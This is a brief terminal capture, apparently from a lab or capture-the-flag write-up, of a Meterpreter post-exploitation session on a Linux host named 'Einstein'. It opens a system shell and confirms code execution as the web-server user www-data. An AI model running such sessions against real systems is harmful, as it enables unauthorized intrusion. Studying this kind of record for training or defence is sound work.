 meterpreter > sysinfo
Computer    : Einstein
OS          : Linux Einstein 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i686
Meterpreter : php/linux
meterpreter > shell
Process 1888 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data